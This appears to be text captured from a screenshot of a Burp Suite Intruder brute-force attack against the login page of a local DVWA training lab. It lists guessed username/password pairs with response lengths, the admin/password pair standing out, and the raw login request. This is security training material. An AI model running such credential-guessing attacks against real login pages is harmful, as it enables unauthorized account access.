 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
0 200 4724
1 admin password 200 4762
2 admin1 password 200 4724
3 admin2 password 200 4724
4 admin3 password 200 4724
5 admin4 password 200 4724
6 admin password1 200 4724
7 admin1 password1 200 4724
8 admin2 password1 200 4724
9 admin3 password1 200 4724
Request Response
Raw Params Headers Hex
GET /DVWA-master/vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://localhost/DVWA-master/vulnerabilities/brute/
Cookie: security=low; Pycharm-6422eb08=66205bf8-158a-42fd-b8dd-823c8aa2802f;
PHPSESSID=9o3sl4fsv9v8op89s3bpf17952
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
X-Forwarded-For: 127.0.0.1
? < + > Type a search term 0 matches
Finished